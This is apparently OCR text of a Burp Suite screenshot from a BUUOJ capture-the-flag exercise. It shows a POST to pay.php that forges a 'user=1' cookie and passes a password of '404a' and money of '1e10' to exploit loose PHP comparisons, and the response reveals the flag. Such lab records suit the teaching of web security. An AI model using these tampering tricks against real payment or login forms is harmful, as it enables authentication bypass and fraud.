 Request
Pretty Raw Hex \n
1 POST /pay.php HTTP/1.1
2 Host: 4616c48e-d0fb-497e-a010-6da6640cff2b.node4.buuoj.cn:81
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://4616c48e-d0fb-497e-a010-6da6640cff2b.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://4616c48e-d0fb-497e-a010-6da6640cff2b.node4.buuoj.cn:81/pay.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
17bcf8371a0305-008cdc6f00d5e8-a7d193d-144000-17bcf8371a1b6e; user=1
14 Connection: close
15
16 money=1e10&password=404a
来
EX
Response
Pretty Raw Hex Render \n
ATTENTION
If you want to buy the FLAG:
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
flag{a31e4a93-891a-4ef6-94d8-a338aa2b8cc9}